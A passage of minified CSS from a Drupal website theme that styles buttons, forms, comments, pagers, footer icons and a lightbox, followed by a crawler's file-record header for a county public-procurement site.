!important;-webkit-appearance:none;}.art-button.active,.art-button.active:hover{background:#EAE9E1;background:-webkit-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:-moz-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:-o-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:-ms-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;-svg-background:linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:linear-gradient(to bottom,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(234,233,225,0.3);padding:0 10px;margin:0 auto;}.art-button.active,.art-button.active:hover{color:#C4C1AB !important;}.art-button.hover,.art-button:hover{background:#FFFFFF;background:-webkit-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-moz-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-o-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-ms-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-svg-background:linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:linear-gradient(to bottom,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(185,181,157,0.3);padding:0 10px;margin:0 auto;}.art-button.hover,.art-button:hover{color:#008042 !important;}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"],input[type="tel"],input[type="time"],input[type="week"],textarea{background:#FFFFFF;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #B9B59D;margin:0 auto;}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"],input[type="tel"],input[type="time"],input[type="week"],textarea{width:100%;padding:4px 0;color:#302E22 !important;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-shadow:none;}input.art-error,textarea.art-error{background:#FFFFFF;border:1px solid #E2341D;margin:0 auto;}input.art-error,textarea.art-error{color:#302E22 !important;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}form.art-search input[type="text"]{background:#FFFFFF;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #B9B59D;margin:0 auto;width:100%;padding:4px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#302E22 !important;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}form.art-search{background-image:none;border:0;display:block;position:relative;top:0;padding:0;margin:5px;left:0;line-height:0;}form.art-search input,a.art-search-button{-webkit-appearance:none;top:0;right:0;}form.art-search>input,a.art-search-button{bottom:0;left:0;vertical-align:middle;}form.art-search input[type="submit"],input.art-search-button,a.art-search-button{border-radius:0;margin:0 auto;}form.art-search input[type="submit"],input.art-search-button,a.art-search-button{position:absolute;left:auto;display:block;border:none;background:url(/sites/all/themes/cumpararidirecte_v2/images/searchicon.png) center center no-repeat;width:24px;height:100%;padding:0;color:#000000 !important;cursor:pointer;}a.art-search-button span.art-search-button-text{display:none;}label.art-checkbox:before{background:#E3E2D8;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;border-width:0;margin:0 auto;width:16px;height:16px;}label.art-checkbox{cursor:pointer;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:16px;display:inline-block;color:#302E22 !important;}.art-checkbox>input[type="checkbox"]{margin:0 5px 0 0;}label.art-checkbox.active:before{background:#2EFF9A;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;border-width:0;margin:0 auto;width:16px;height:16px;display:inline-block;}label.art-checkbox.hovered:before{background:#6BFFB8;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;border-width:0;margin:0 auto;width:16px;height:16px;display:inline-block;}label.art-radiobutton:before{background:#FFFFFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:0;margin:0 auto;width:12px;height:12px;}label.art-radiobutton{cursor:pointer;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:12px;display:inline-block;color:#302E22 !important;}.art-radiobutton>input[type="radio"]{vertical-align:baseline;margin:0 5px 0 0;}label.art-radiobutton.active:before{background:#2EFF9A;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:0;margin:0 auto;width:12px;height:12px;display:inline-block;}label.art-radiobutton.hovered:before{background:#6BFFB8;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:0;margin:0 auto;width:12px;height:12px;display:inline-block;}.art-comments{border-top:1px dotted #CAC7B4;margin:0 auto;margin-top:25px;}.art-comments h2{color:#302E22;}.art-comment-inner{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:5px;margin:0 auto;margin-left:96px;}.art-comment-avatar{float:left;width:80px;height:80px;padding:2px;background:#fff;border:1px solid #00D66F;}.art-comment-avatar>img{margin:0 !important;border:none !important;}.art-comment-content{padding:10px 0;color:#302E22;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-comment{margin-top:6px;}.art-comment:first-child{margin-top:0;}.art-comment-header{color:#302E22;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:100%;}.art-comment-header a,.art-comment-header a:link,.art-comment-header a:visited,.art-comment-header a.visited,.art-comment-header a:hover,.art-comment-header a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:100%;}.art-comment-header a,.art-comment-header a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;color:#008042;}.art-comment-header a:visited,.art-comment-header a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#4B4835;}.art-comment-header a:hover,.art-comment-header a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00A857;}.art-comment-content a,.art-comment-content a:link,.art-comment-content a:visited,.art-comment-content a.visited,.art-comment-content a:hover,.art-comment-content a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-comment-content a,.art-comment-content a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#008042;}.art-comment-content a:visited,.art-comment-content a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#4B4835;}.art-comment-content a:hover,.art-comment-content a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00A857;}.art-pager{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:6px;margin:2px;}.art-pager>*:last-child{margin-right:0 !important;}.art-pager>span{cursor:default;}.art-pager>*{background:#EAE9E1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:10px;margin:0 4px 0 auto;line-height:normal;position:relative;display:inline-block;margin-left:0;}.art-pager a:link,.art-pager a:visited,.art-pager .active{line-height:normal;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#004725;}.art-pager .active{background:#C4C1AB;padding:10px;margin:0 4px 0 auto;color:#005C2F;}.art-pager .more{background:#EAE9E1;margin:0 4px 0 auto;}.art-pager a.more:link,.art-pager a.more:visited{color:#3B350D;}.art-pager a:hover{background:#2EFF9A;padding:10px;margin:0 4px 0 auto;}.art-pager  a:hover,.art-pager  a.more:hover{text-decoration:none;color:#1D1B06;}.art-pager>*:after{margin:0 0 0 auto;display:inline-block;position:absolute;content:' ';top:0;width:0;height:100%;right:0;text-decoration:none;}.art-pager>*:last-child:after{display:none;}.art-commentsform{background:#F2F2ED;background:transparent;padding:10px;margin:0 auto;margin-top:25px;color:#302E22;}.art-commentsform h2{padding-bottom:10px;margin:0;color:#302E22;}.art-commentsform label{display:inline-block;line-height:25px;}.art-commentsform input:not([type=submit]),.art-commentsform textarea{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:100%;max-width:100%;}.art-commentsform .form-submit{margin-top:10px;}.art-post{margin:22px;}a img{border:0;}.art-article img,img.art-article,.art-block img,.art-footer img{margin:7px 7px 7px 7px;}.art-metadata-icons img{border:none;vertical-align:middle;margin:2px;}.art-article table,table.art-article{border-collapse:collapse;margin:1px;}.art-post .art-content-layout-br{height:0;}.art-article th,.art-article td{padding:2px;vertical-align:top;text-align:left;}.art-article th{text-align:center;vertical-align:middle;padding:7px;}pre{overflow:auto;padding:0.1em;}.preview-cms-logo{border:0;margin:1em 1em 0 0;float:left;}.image-caption-wrapper{padding:7px 7px 7px 7px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.image-caption-wrapper img{margin:0 !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.image-caption-wrapper div.art-collage{margin:0 !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.image-caption-wrapper p{font-size:80%;text-align:right;margin:0;}.art-postmetadataheader{border-bottom:1px solid #CAC7B4;margin:0 auto;position:relative;z-index:1;padding:1px;margin-bottom:5px;}.art-postheadericon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postheadericon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-postheadericon:before{bottom:0;}.art-postheader{color:#002915;margin:5px 10px;font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-transform:uppercase;}.art-postheader a,.art-postheader a:link,.art-postheader a:visited,.art-postheader a.visited,.art-postheader a:hover,.art-postheader a.hovered{font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-transform:uppercase;}.art-postheader a,.art-postheader a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#008042;}.art-postheader a:visited,.art-postheader a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#008042;}.art-postheader a:hover,.art-postheader a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#008042;}.art-postheadericons,.art-postheadericons a,.art-postheadericons a:link,.art-postheadericons a:visited,.art-postheadericons a:hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#002915;}.art-postheadericons{padding:1px;margin:0 0 0 10px;}.art-postheadericons a,.art-postheadericons a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#00331A;}.art-postheadericons a:visited,.art-postheadericons a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;color:#00331A;}.art-postheadericons a:hover,.art-postheadericons a.hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:underline;color:#00331A;}.art-postdateicon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postdateicon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-postdateicon:before{bottom:0;}.art-postauthoricon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postauthoricon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-postauthoricon:before{bottom:0;}.art-postediticon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postediticon.png);margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;}.opera .art-postediticon:before{bottom:0;}.art-postcontent ul>li:before,.art-post ul>li:before,.art-textblock ul>li:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postbullets.png);margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;}.opera .art-postcontent ul>li:before,.opera   .art-post ul>li:before,.opera   .art-textblock ul>li:before{bottom:0;}.art-postcontent li,.art-post li,.art-textblock li{font-size:14px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#4B4835;margin:2px 0 0 15px;}.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li,.art-postcontent ol,.art-post ol,.art-textblock ol{padding:0;}.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li{padding-left:10px;}.art-postcontent ul>li:before,.art-post ul>li:before,.art-textblock ul>li:before{margin-left:-10px;}.art-postcontent ol,.art-post ol,.art-textblock ol,.art-postcontent ul,.art-post ul,.art-textblock ul{margin:1em 0 1em 15px;}.art-postcontent li ol,.art-post li ol,.art-textblock li ol,.art-postcontent li ul,.art-post li ul,.art-textblock li ul{margin:0.5em 0 0.5em 15px;}.art-postcontent li,.art-post li,.art-textblock li{margin:2px 0 0 0;}.art-postcontent ol>li,.art-post ol>li,.art-textblock ol>li{overflow:visible;}.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li{overflow-x:visible;overflow-y:hidden;}blockquote{background:#E3E2D8 url(/sites/all/themes/cumpararidirecte_v2/images/postquote.png) no-repeat scroll;padding:10px 10px 10px 47px;margin:10px 0 0 25px;color:#12110D;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:italic;text-align:left;overflow:auto;clear:both;}blockquote a,.art-postcontent blockquote a,.art-blockcontent blockquote a,.art-footer blockquote a,blockquote a:link,.art-postcontent blockquote a:link,.art-blockcontent blockquote a:link,.art-footer blockquote a:link,blockquote a:visited,.art-postcontent blockquote a:visited,.art-blockcontent blockquote a:visited,.art-footer blockquote a:visited,blockquote a:hover,.art-postcontent blockquote a:hover,.art-blockcontent blockquote a:hover,.art-footer blockquote a:hover{color:#12110D;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:italic;text-align:left;}blockquote p,.art-postcontent blockquote p,.art-blockcontent blockquote p,.art-footer blockquote p{margin:0;margin:5px 0;}.Sorter img{border:0;vertical-align:middle;padding:0;margin:0;position:static;z-index:1;width:12px;height:6px;}.Sorter a{position:relative;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00CC69;}.Sorter a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00CC69;}.Sorter a:visited,.Sorter a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00CC69;}.Sorter a:hover,.Sorter a.hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00994F;}.Sorter{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#008042;}.art-footer{border-top:1px dotted #CAC7B4;margin:0 auto;position:relative;color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;text-align:center;padding:0;}.art-footer a,.art-footer a:link,.art-footer a:visited,.art-footer a:hover,.art-footer td,.art-footer th,.art-footer caption{color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-footer p{padding:0;text-align:center;}.art-footer a,.art-footer a:link{color:#00F57E;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-footer a:visited{color:#8F8A66;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-footer a:hover{color:#008545;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;}.art-footer h1{color:#00D66F;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h2{color:#00D66F;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h3{color:#A6A182;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h4{color:#958F6A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h5{color:#958F6A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h6{color:#958F6A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer img{border:none;margin:0;}.art-footer-inner{margin:0 auto;min-width:700px;max-width:1728px;width:90%;padding:25px;padding-right:25px;padding-left:25px;}.art-rss-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/footerrssicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-rss-tag-icon:empty{vertical-align:middle;}.art-facebook-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/footerfacebookicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-facebook-tag-icon:empty{vertical-align:middle;}.art-twitter-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/footertwittericon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-twitter-tag-icon:empty{vertical-align:middle;}.art-tumblr-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/tumblricon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-tumblr-tag-icon:empty{vertical-align:middle;}.art-pinterest-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/pinteresticon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-pinterest-tag-icon:empty{vertical-align:middle;}.art-vimeo-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/vimeoicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-vimeo-tag-icon:empty{vertical-align:middle;}.art-youtube-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/youtubeicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-youtube-tag-icon:empty{vertical-align:middle;}.art-linkedin-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/linkedinicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-linkedin-tag-icon:empty{vertical-align:middle;}.art-footer ul>li:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/footerbullets.png);margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;margin-left:-13px;}.opera .art-footer ul>li:before{bottom:0;}.art-footer li{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#454231;}.art-footer ul>li,.art-footer ol{padding:0;}.art-footer ul>li{padding-left:13px;}.art-page-footer,.art-page-footer a,.art-page-footer a:link,.art-page-footer a:visited,.art-page-footer a:hover{font-family:Arial;font-size:10px;letter-spacing:normal;word-spacing:normal;font-style:normal;font-weight:normal;text-decoration:underline;color:#00A857;}.art-page-footer{position:relative;z-index:auto !important;padding:1em;text-align:center !important;text-decoration:none;color:#625F46;}.art-lightbox-wrapper{background:#333;background:rgba(0,0,0,.8);bottom:0;left:0;padding:0 100px;position:fixed;right:0;text-align:center;top:0;z-index:1000000;}.art-lightbox,.art-lightbox-wrapper .art-lightbox-image{cursor:pointer;}.art-lightbox-wrapper .art-lightbox-image{border:6px solid #fff;border-radius:3px;display:none;max-width:100%;vertical-align:middle;}.art-lightbox-wrapper .art-lightbox-image.active{display:inline-block;}.art-lightbox-wrapper .lightbox-error{background:#fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:80px;opacity:.95;padding:20px;position:fixed;width:300px;z-index:100;}.art-lightbox-wrapper .loading{background:#fff url(/sites/all/themes/cumpararidirecte_v2/images/preloader-01.gif) center center no-repeat;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:32px;opacity:.5;padding:10px;position:fixed;width:32px;z-index:10100;}.art-lightbox-wrapper .arrow{cursor:pointer;height:100px;opacity:.5;filter:alpha(opacity=50);position:fixed;width:82px;z-index:10003;}.art-lightbox-wrapper .arrow.left{left:9px;}.art-lightbox-wrapper .arrow.right{right:9px;}.art-lightbox-wrapper .arrow:hover{opacity:1;filter:alpha(opacity=100);}.art-lightbox-wrapper .arrow.disabled{display:none;}.art-lightbox-wrapper .arrow-t,.art-lightbox-wrapper .arrow-b{background-color:#fff;border-radius:3px;height:6px;left:26px;position:relative;width:30px;}.art-lightbox-wrapper .arrow-t{top:38px;}.art-lightbox-wrapper .arrow-b{top:50px;}.art-lightbox-wrapper .close{cursor:pointer;height:22px;opacity:.5;filter:alpha(opacity=50);position:fixed;right:39px;top:30px;width:22px;z-index:10003;}.art-lightbox-wrapper .close:hover{opacity:1;filter:alpha(opacity=100);}.art-lightbox-wrapper .close .cw,.art-lightbox-wrapper .close .ccw{background-color:#fff;border-radius:3px;height:6px;position:absolute;left:-4px;top:8px;width:30px;}.art-lightbox-wrapper .cw{transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg);}.art-lightbox-wrapper .ccw{transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg);}.art-lightbox-wrapper .close-alt,.art-lightbox-wrapper .arrow-right-alt,.art-lightbox-wrapper .arrow-left-alt{color:#fff;display:none;font-size:2.5em;line-height:100%;}.ie8 .art-lightbox-wrapper .close-alt,.ie8 .art-lightbox-wrapper .arrow-right-alt,.ie8 .art-lightbox-wrapper .arrow-left-alt{display:block;}.ie8 .art-lightbox-wrapper .cw,.ie8 .art-lightbox-wrapper .ccw{display:none;}.art-content-layout .art-sidebar1{background:#FFFFCC;border-right:1px solid #CAC7B4;margin:0 auto;width:30%;}.art-content-layout .art-content{margin:0 auto;}body.toolbar-drawer{padding-top:65px !important;}table{width:100%;}ul li,.item-list ul li,.menu ul li,ul li.expanded,ul li.leaf,ul li.collapsed,li.expanded,li.leaf,li.collapsed{text-align:left;list-style-type:none;list-style-image:none;}ul.arttabs_primary,ul.arttabs_secondary,.links,img.service-links{padding-left:0;margin-left:0;}ul.arttabs_primary li,ul.arttabs_secondary li{display:inline;}ul.arttabs_primary li:before,ul.arttabs_secondary li:before{content:' ';margin-left:6px;}ul.links{overflow:hidden;}ul.links li,.block ul{background-image:none;padding:0;}ul.menu li a.active{font-weight:bold;}#tinymce body ul,#tinymce body.mceContentBody ul,body.mceContentBody ul{margin:1em 0 1em 2em;}li.messages{margin:5px 0;}#user-login-form{text-align:left;}#user-login-form ul li{background-image:none;padding-left:0;}fieldset,fieldset legend{display:block;}.breadcrumb{display:block;padding-bottom:.7em;}#preview-args{width:auto;}.tags{float:left;}.messages{padding:5px;margin:5px 0;}.status{border:1px solid #090;background:#C9FBC8;margin:5px 0;}tr.even,tr.odd{background-color:transparent;}#forum .links li{float:none;clear:both;}#forum table{width:auto;margin-top:15px;}#forum td.container{padding-top:15px;border-left:none;border-right:none;}#forum td.active{background-color:transparent;}#forum td.forum,#forum td.topics,#forum td.posts,#forum td.last-reply{padding-top:4px;padding-bottom:4px;}#forum td.container{font-weight:bold;}#forum td.active{background-color:transparent;}.forum-topic-navigation{border-top:0 transparent;border-bottom:0 transparent;}.forum-topic-navigation .topic-previous{text-align:left;float:left;}.forum-topic-navigation .topic-next{text-align:right;float:right;}.read_more{margin:5px 0;text-align:left;}.sticky-table H2{font-size:10px;}#footer{text-align:center;}.filefield-upload .art-button-wrapper{top:10px;}.uc_out_of_stock_throbbing{position:absolute;z-index:1;top:16%;left:3px;margin:0;padding:0;}.profile h3{border-bottom:0 none;margin-bottom:1em;}img.image{margin:0;}.image-attach-teaser{width:auto;}img.imagefield{margin:0;}.picture,.comment .submitted{clear:right;float:right;}.art-block-body .art-post{margin:0;}.panel-col-last{clear:right;}.rteleft{text-align:left !important;}.rteright{text-align:right !important;}.rtecenter{text-align:center !important;}.rtejustify{text-align:justify !important;}input.form-radio,input.form-checkbox{margin:0 0 2px;vertical-align:baseline;}h2.with-tabs{margin-top:0;margin-bottom:0;}.breadcrumb{margin:1em 0 0 0.7em;}span.art-button-wrapper{margin:0 5px 0 0;}.half-width{width:50%;}.third-width{width:33%;}.two-thirds-width{width:67%;}#switch_oFCK_1{display:block !important;}.art-postcontent .calendar-calendar ul li,.art-postcontent .calendar-calendar ol ul li,.art-postcontent div.view div.views-admin-links ul li,.art-postcontent div.view div.views-admin-links ol ul li{background-image:none;padding:2px;}.date-heading h3{text-align:center;}tbody,tbody th,tr.even,tr.odd{border:none;}form.comment-form input[type="submit"],form.confirmation input[type="submit"]{margin-right:10px !important;}.art-tags,.art-tags .field,.art-tags .field .field-label,.art-tags .field .field-items,.art-tags .field .field-items .field-item{display:inline;}.art-tags .field-item a:after{content:',';}.art-tags .field-item:last-child a:after{content:'';}.art-post ul.action-links li{background-image:none;list-style-type:none;}.art-post ul.action-links a{background:url(/sites/all/themes/cumpararidirecte_v2/images/addicon.png) no-repeat scroll 0 transparent;background-position:center left;line-height:30px;padding-left:15px;}#overlay #overlay-content #art-page-background-middle-texture{background-image:none;}#overlay-tabs li a,#overlay-tabs li a:active,#overlay-tabs li a:visited,#overlay-tabs li a:hover{background-color:transparent;font-weight:normal;}#first-time ol{list-style-position:outside;}#toolbar,#toolbar *{text-align:left;}#toolbar ul li,#toolbar ul li a{float:left;}ul.contextual-links li{background-image:none !important;padding-left:4px !important;}ul.contextual-links li a{font-family:Arial !important;font-style:normal !important;font-weight:normal !important;font-size:12px !important;text-align:left !important;text-decoration:none !important;}a.contextual-links-trigger{text-indent:90px !important;}.art-blockcontent .sf-menu.sf-style-default li{margin:0;padding:0;}.status,.status ul li{color:#234600;}.error,.error ul li{color:#660000;}.art-header .art-search label{display:none;}.art-search div.form-item{margin:0;}#block-system-main form.art-search,.content .search-form.search-page-form.art-search{line-height:normal !important;}.content .search-form.search-page-form.art-search input[type="submit"]{top:0;height:21px;zoom:1;}.art-search .form-wrapper .action input[type="submit"],.art-blockcontent .art-search .container-inline label,.art-postcontent .art-search .container-inline label{display:none;}.art-comment-avatar img{margin:0;}.art-comment-footer ul{margin:0 !important;}.art-comment-footer li:before{content:' ' !important;}.block{border-width:0;border-radius:0;margin:0;padding:0;}#node-form  input[type="text"]{margin:0 !important;}#node-form  #autocomplete ul li:before{content:none !important;}.art-commentsform  .bue-ui input:not([type="submit"]),.art-commentsform  .bue-ui input:not([type="image"]){width:auto;max-width:none;}.forum-post-links ul.links li:before{content:none;}.forum-post-links ul.links li{padding:0 0 2px 2px;}ul.inline,ul.links.inline{display:inline;padding-left:0;}ul.inline li{display:inline;list-style-type:none;padding:0 0.5em;}


--- FILE ---
content_type: text/css
request_url: http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_yKSTf0caFhRaF5f4eECEwVRriiKAjBUHsmqJ4V3nBvI.css
body_size: 1635
content:
